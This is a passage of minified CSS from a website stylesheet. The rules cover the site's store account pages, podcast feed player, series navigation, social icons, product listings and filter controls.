1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.podcast-feed{margin:0 0 60px}.podcast-feed section.item{display:flex;margin-bottom:4rem}@media(max-width:960px){.podcast-feed section.item{flex-direction:column}}.podcast-feed section.item .visual{width:30%}@media(max-width:960px){.podcast-feed section.item .visual{padding:0 1rem 1.5rem;width:100%}}.podcast-feed section.item .visual img{width:100%;display:block}.podcast-feed section.item .text{width:70%;padding-left:2rem;text-align:left}@media(max-width:960px){.podcast-feed section.item .text{width:100%;padding-left:0rem}}.podcast-feed section.item .action-icons a{position:relative;background-color:#007DB6}.podcast-feed section.item .action-icons a svg{position:relative;top:-1px;width:auto;height:1em}.podcast-feed section.item .action-icons a.listen svg.stop-icon{display:none}.podcast-feed section.item .action-icons a.listen svg.play-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.stop-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.play-icon{display:none}.podcast-feed section.item .action-icons a.tt4-video-link::before{margin-right:.2rem}.podcast-feed section.item .action-icons a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .action-icons a.tt4-video-link::before{content:"\f26c"}.podcast-feed section.item .action-icons .mp-player{border:1px solid #EFEFEF;align-items:center;background:#F2F3F4}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper{width:calc(100% - 40px)}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper audio{max-height:2rem;width:100%}.podcast-feed section.item .action-icons .mp-player button{background-color:#000}.podcast-feed section.item .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}.podcast-feed section.item .mp-player-close{width:40px;height:40px;padding:0;text-align:center;line-height:40px;overflow:hidden;order:2;border-radius:0}.podcast-feed section.item .mp-player-close:before{display:block}.podcast-feed section.item .mp-player-close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .mp-player-close:before{content:"\f00d"}.podcast-feed section.item .mp-player-audio-wrapper{width:320px;order:1}.podcast-feed section.item .mejs-container{height:40px!important}.podcast-feed section.item .mejs-container .mejs-controls{height:40px;background:transparent none}.podcast-feed section.item .mejs-controls div.mejs-time-rail{padding-top:10px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-volume-button,.podcast-feed section.item .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}.podcast-feed section.item .mejs-controls .mejs-button button{margin:12px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-time{padding:15px 3px}.podcast-feed section.item .mejs-controls a.mejs-horizontal-volume-slider{height:40px}.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}.podcast-feed section.item audio{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/storefd29.css
body_size: 14885
content:
#page-store-account-series .page-body,#page-store-account-series .page-body .container{width:100%;max-width:960px}.store-content-container{padding-top:3rem}@media(min-width:769px){.store-content-container{display:flex;align-items:flex-start;flex-wrap:wrap}}.store-content-container>.message{width:100%}@media(min-width:769px){.store-content-container nav.account{width:calc(100% - 350px)}}.store-content-container nav.account ul,.store-content-container nav.account ul li{width:100%}.store-content-container .account-panel{width:100%}@media(min-width:769px){.store-content-container .account-panel{width:calc(100% - 350px)}}.store-content-container .account-panel.no-callouts{width:100%!important}.store-content-container .account-panel section.feed.downloads{padding:0;border:none;background:unset;margin:0;border-radius:0}.store-content-container .account-panel section.feed.downloads>section{flex-direction:column;width:100%;padding:1rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:2rem 0 0;display:block;border-radius:10px}.store-content-container .account-panel section.feed.downloads>section>*{width:100%!important;margin-bottom:1rem}.store-content-container .account-panel section.feed.downloads>section h3 a{text-decoration:none;color:#007DB6}.store-content-container .account-panel section.feed.downloads>section .actions{margin-bottom:0}.store-content-container .account-panel section.feed.downloads>section .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.store-content-container .account-panel section.feed.downloads>section .actions a:hover{transform:scale(1.1);color:white}.store-content-container .account-panel#address_book>h2{margin-bottom:1rem}.store-content-container .account-panel#address_book .feed.addresses>.actions{margin-bottom:3rem;padding-bottom:2rem}.store-content-container .account-panel#address_book .feed.addresses section.address h1{font-size:2rem;line-height:1.3;margin-bottom:.75rem;font-size:1.25rem}.store-content-container .feed.callouts{flex-direction:column}@media(min-width:769px){.store-content-container .feed.callouts{width:350px}}@media(max-width:1200px){.store-content-container .feed.callouts>section{width:100%}.store-content-container .feed.callouts>section a{text-decoration:none}}@media(min-width:769px){.store-content-container .feed.callouts{padding-left:3rem}}@media(max-width:768px){.store-content-container .feed.callouts{width:100%;max-width:100%;margin-top:2rem}}.store-content-container .feed.callouts .slick-arrow{display:none!important}.store-content-container .feed.callouts .slick-list{width:100%}.store-content-container .feed.callouts .slick-dots li button:before{font-size:20px}.store-content-container .feed.callouts section.callouts-item h3{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin:.5rem 0;font-size:1.3rem}.store-content-container .feed.callouts section.callouts-item h3 a{text-decoration:none;color:#231F20}.store-content-container .feed.callouts section.callouts-item .summary{font-size:1rem}.store-content-container .feed.callouts section.callouts-item img{width:inherit;max-width:100%}@media(max-width:768px){.store-content-container .feed.callouts section.callouts-item img{max-width:unset;width:100%}}.series-content-container{padding-top:3rem}@media(min-width:769px){.series-content-container{display:flex;align-items:flex-start}}.series-content-container #series-nav-tree>*{width:100%}@media(min-width:769px){.series-content-container #series_nav,.series-content-container #series-nav-tree{width:250px}}.series-content-container #series_nav h3,.series-content-container #series-nav-tree h3{margin:0;padding:1rem 1.4rem;text-align:left;background-color:#22313C;color:white;font-size:1.2rem}.series-content-container #series_nav>ul,.series-content-container #series-nav-tree>ul{padding:0 1rem}.series-content-container #series_nav ul,.series-content-container #series-nav-tree ul{margin:0;padding:0}.series-content-container #series_nav ul li,.series-content-container #series-nav-tree ul li{font-weight:bold;list-style-type:none;line-height:1.5;padding:.5rem 0 .5rem 1.4rem;background:white;transition:.3s ease}.series-content-container #series_nav ul li.inactive,.series-content-container #series-nav-tree ul li.inactive{font-weight:500;opacity:.2}.series-content-container #series_nav ul li.current,.series-content-container #series-nav-tree ul li.current{background:#E0F5E3}.series-content-container #series_nav ul li.current a,.series-content-container #series-nav-tree ul li.current a{color:#3DA044;color:#231F20}.series-content-container #series_nav ul li:hover:not(.current),.series-content-container #series-nav-tree ul li:hover:not(.current){background:#E0F4FF}.series-content-container #series_nav ul li:hover a::after,.series-content-container #series-nav-tree ul li:hover a::after{right:10px}.series-content-container #series_nav ul li>a,.series-content-container #series_nav ul li>span,.series-content-container #series-nav-tree ul li>a,.series-content-container #series-nav-tree ul li>span{text-decoration:none;display:block;background-color:transparent;position:relative;z-index:1;font-weight:bold;padding-right:2rem;font-size:.9rem;text-transform:uppercase;color:#231F20}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-size:1.2rem;vertical-align:middle;content:"\e649";font-size:1.2rem;display:inline-block;position:absolute;right:15px;top:50%;transform:translateY(-50%) rotate(0deg);transition:all .3s}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{content:"\f105"}.series-content-container #series_nav ul li>ul,.series-content-container #series-nav-tree ul li>ul{display:none}.series-content-container #series_nav+*,.series-content-container #series-nav-tree+*{padding-left:2rem}.series-content-container #series-nav-tree{width:100%;border:none;border:1px solid #CFCFCF}@media(min-width:1201px){.series-content-container #series-nav-tree{width:250px}}.series-content-container .series-media-container,.series-content-container .series-downloads-container{margin-bottom:3rem}.series-content-container .series-media-container h2,.series-content-container .series-downloads-container h2{margin-bottom:1rem;border-bottom:1px solid #EFEFEF;padding-bottom:1rem}.series-content-container .series-media-container .inner,.series-content-container .series-downloads-container .inner{padding:1rem}.series-content-container .series-media-container .inner *:last-child,.series-content-container .series-downloads-container .inner *:last-child{margin-bottom:0}.series-content-container .series-media-container .inner *:last-child .feed section:last-of-type,.series-content-container .series-downloads-container .inner *:last-child .feed section:last-of-type{padding-bottom:0}.series-content-container .series-media-container .inner>h4,.series-content-container .series-downloads-container .inner>h4{margin-bottom:0;text-transform:uppercase;font-size:1rem}.series-content-container .series-media-container .feed.downloads,.series-content-container .series-downloads-container .feed.downloads{margin-top:0;border:unset!important;background-color:unset;padding:0;margin-bottom:0}.series-content-container .series-media-container .feed.downloads section,.series-content-container .series-downloads-container .feed.downloads section{padding:0!important;border:unset!important;display:block!important;width:100%}.series-content-container .series-media-container .feed.downloads section:last-of-type a,.series-content-container .series-downloads-container .feed.downloads section:last-of-type a{border-bottom:none;padding-bottom:0}.series-content-container .series-media-container .feed.downloads section a,.series-content-container .series-downloads-container .feed.downloads section a{position:relative;border-bottom:3px dotted #C3DBC4;padding-bottom:.5rem;padding-top:.5rem}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{position:absolute;right:5px;color:#777;transition:.3s all}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{content:"\f054"}.series-content-container .series-media-container .feed.downloads section a:hover::after,.series-content-container .series-downloads-container .feed.downloads section a:hover::after{right:0}.series-content-container .series-media-container .feed.downloads section a h3,.series-content-container .series-downloads-container .feed.downloads section a h3{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;color:#777;position:relative;z-index:3;display:inline-block;margin-bottom:0}.series-content-container .feed.products{justify-content:flex-start;overflow:unset;margin-top:0;gap:0}@media(min-width:769px){.series-content-container .feed.products{width:calc(100% - 250px);padding-left:2rem}}.series-content-container .feed.products>p{width:100%}.series-content-container .feed.products>p>a{font-size:.8rem;padding:.4rem 1rem;background:#007DB6;display:inline-block;width:fit-content;color:white;text-decoration:unset;font-weight:bold;margin-left:10px}.series-content-container .feed.products>p>a::before{margin-right:7px}.series-content-container .feed.products>p>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .feed.products>p>a::before{content:"\f067"}.series-content-container .feed.products section{position:relative;top:0;transition:.3s all;width:33.33%}.series-content-container .feed.products section .text{margin-top:1rem;text-align:center}.series-content-container .feed.products section .text .title{font-size:1.3rem;color:#231F20}.series-content-container .feed.products section .visual img{border:1px solid #EFEFEF}.series-content-container .feed.products section:not(.inactive):hover{top:-5px}.series-content-container .feed.products section.inactive{opacity:.2}.series-content-container .feed.products section.inactive img{filter:grayscale(1)}.series-content-container .series-media-container .inner{background:#DDEFDF}.series-content-container section#downloads>.back{display:none}@media(min-width:1201px){.middle-section,#page-store-account-series .store-users{width:100%}}@media(max-width:1200px) and (min-width:769px){.middle-section,#page-store-account-series .store-users{width:calc(100% - 250px);padding-left:3rem}}@media(max-width:768px){.middle-section,#page-store-account-series .store-users{margin:2rem 0;padding-left:0;border:1px solid #CFCFCF;padding:1rem}}@media(min-width:1201px){#page-store-account-series .store-users #account_product_details{width:100%}}#page-store-account-series .store-users #account_product_details .streaming-product img{width:100%}#page-store-account-series .store-users #account_product_details>div:not(.back){margin:3rem 0}#page-store-account-series .store-users #account_product_details>div:not(.back) h3{text-transform:inherit;font-size:1.5rem}#page-store-account-series .store-users #account_product_details .notes form .buttons{margin-top:0;text-align:right}#page-store-account-series .store-users #account_product_details .notes form ul{border-bottom:0}.video-js{width:100%;aspect-ratio:16 / 9;height:auto}.video-js .vjs-big-play-button{left:50%!important;top:50%!important;transform:translate(-50%,-50%)!important;border-radius:50%!important;width:60px!important;height:60px!important;text-align:center!important;line-height:1.9!important}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}main section.feed.products section div.text div.price div,main article.product>header div.price div,main article.product section.add_to_cart div.price div,main article.product form.add_to_cart div.price div,.store-container .feed.products section div.text div.price div{display:inline-block}main section.feed.products section div.text div.price abbr,main article.product>header div.price abbr,main article.product section.add_to_cart div.price abbr,main article.product form.add_to_cart div.price abbr,.store-container .feed.products section div.text div.price abbr{border:none}main section.feed.products section div.text div.price .retail,main article.product>header div.price .retail,main article.product section.add_to_cart div.price .retail,main article.product form.add_to_cart div.price .retail,.store-container .feed.products section div.text div.price .retail{color:#888}main section.feed.products section div.text div.price .retail .amount input,main article.product>header div.price .retail .amount input,main article.product section.add_to_cart div.price .retail .amount input,main article.product form.add_to_cart div.price .retail .amount input,.store-container .feed.products section div.text div.price .retail .amount input{width:fit-content;max-width:100px;margin-bottom:1rem;margin-right:5px}main section.feed.products section div.text div.discounted.price .retail,main article.product>header div.discounted.price .retail,main article.product section.add_to_cart div.discounted.price .retail,main article.product form.add_to_cart div.discounted.price .retail,.store-container .feed.products section div.text div.discounted.price .retail{text-decoration:line-through;color:#C4C1C1!important}main section.feed.products section div.text div.price .sale,main article.product>header div.price .sale,main article.product section.add_to_cart div.price .sale,main article.product form.add_to_cart div.price .sale,.store-container .feed.products section div.text div.price .sale{color:#3A3;font-weight:bold;margin-left:.3em}div.buttons div.processing{display:inline-block}div.buttons div.processing svg{vertical-align:middle;height:1.5em}div.buttons div.processing svg path{fill:#231F20}div.buttons div.processing strong{vertical-align:middle;font-size:.83em}main nav.breadcrumb{margin:0 0 .375em}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li{display:inline-block}main nav.breadcrumb ol li{font-size:.7em}main nav.breadcrumb ol li{line-height:2.14286em}main nav.breadcrumb ol li{margin:0}main nav.breadcrumb ol li:after{margin-left:.3em;color:#AAA}main nav.breadcrumb ol li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.breadcrumb ol li:after{content:"\f105"}main form.feed_options{margin-bottom:.375em;position:relative;background-color:#EEE;padding:.375em .75em}main form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px}main form.feed_options div.filters div.filters-toggle{font-size:.83em}main form.feed_options div.filters div.filters-toggle{line-height:1.80723em}main form.feed_options div.filters div.filters-toggle{margin:0}main form.feed_options div.filters div.filters-toggle:before{content:"+";margin-right:.3em}main form.feed_options div.filters div.filters-container{display:none;padding:.375em;overflow:hidden;margin:.375em -0.75em 0;border-top:2px solid #DDD}main form.feed_options div.filters div.filters-container div.option{float:left;width:50%;margin-bottom:.375em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:.375em .375em 0}main form.feed_options div.filters div.filters-container div.option label{display:block;font-weight:bold}main form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}main form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}main form.feed_options div.filters div.filters-container div.option label{margin:0}main form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0}main form.feed_options div.filters div.filters-container div.option.sort_by select{max-width:48%}main form.feed_options div.filters div.filters-container div.buttons{padding:.375em .375em 0;clear:both}main form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}main form.feed_options div.filters div.filters-container div.buttons button.clear_all{opacity:.5}main form.feed_options div.filters.open div.filters-toggle:before{content:"\2212"}main form.feed_options div.filters.open div.filters-container{display:block}main form.feed_options div.sort{position:absolute;top:.375em;right:.75em}main form.feed_options div.sort label{font-size:.83em}main form.feed_options div.sort select{font-size:.83em;width:6em}main div.active_filters ul{margin:0 0 1.5em;list-style:none;display:block}main div.active_filters ul li{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 0 0 .6em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}main div.active_filters ul li:hover{transform:scale(1.1);color:white}main div.active_filters ul li{font-size:1em}main div.active_filters ul li{line-height:1.2em}main div.active_filters ul li{margin:0}main div.active_filters ul li .name{font-size:.67em;display:inline-block}main div.active_filters ul li .remove{display:inline-block;vertical-align:middle;margin-left:-.3em;overflow:hidden;text-align:center;cursor:pointer}main div.active_filters ul li .remove{font-size:.67em}main div.active_filters ul li .remove{line-height:2.23881em}main div.active_filters ul li .remove{height:2.23881em}main div.active_filters ul li .remove{width:2.23881em}main div.active_filters ul li .remove{margin:0}main div.active_filters ul li .remove:before{display:block}main div.active_filters ul li .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main div.active_filters ul li .remove:before{content:"\f00d"}main section.feed.products{margin:1.5em -0.6em 0}main section.feed.products section{display:inline-block;vertical-align:top;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .6em;margin-bottom:1.5em}main section.feed.products section div.visual{margin-bottom:.375em}main section.feed.products section div.visual a.image img{max-width:100%;display:block}main section.feed.products section div.text h1{font-weight:bold}main section.feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}main section.feed.products section div.text div.summary{font-size:.83333em}main section.feed.products section div.text div.summary{line-height:1.8em}main section.feed.products section div.text div.summary{margin:0}main section.feed.products section div.text div.price{font-size:.83333em}main section.feed.products section div.text div.price{line-height:1.8em}main section.feed.products section div.text div.price{margin:0}main section.feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main section.feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}main article.product>header{margin-bottom:1.5em}main article.product>header h1{font-size:1.44em}main article.product>header h1{line-height:1.30208em}main article.product>header h1{margin:0}main article.product form.add_to_cart{background-color:#EEE;padding:.75em .75em .375em}main article.product form.add_to_cart ul{list-style:none;margin:0 0 .375em;display:inline-block;vertical-align:middle}main article.product form.add_to_cart ul li{display:inline-block;vertical-align:middle;margin-right:.6em}main article.product form.add_to_cart div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add_to_cart div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid 